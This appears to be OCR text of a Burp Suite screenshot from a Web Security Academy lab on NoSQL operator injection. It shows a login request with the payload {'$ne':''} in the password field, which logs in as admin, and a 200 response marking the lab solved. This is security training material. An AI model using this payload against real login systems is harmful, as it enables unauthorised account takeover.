 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5d002d03be88d0813ac0cb00280004.web-security-academy.net
3 Cookie: session=bKgD31zBZAh85tBPpmg1dZHEufbXoicP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5d002d03be88d0813ac0cb00280004.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 55
11 Origin: https://0a5d002d03be88d0813ac0cb00280004.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"admin",
19 "password":{
20 "$ne":""
21 }
22 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=RPMqEYUoAQitmsu4GqqJBBZrrQM6Ti8G;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6359
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLab
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesh
12 <title>Exploiting NoSQL operator injection to
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solve
18 <div class=container>
19 <div class=logo></div>
20 <div class=title-container>
21 <h2>Exploiting NoSQL oper
bypass authentication</h2>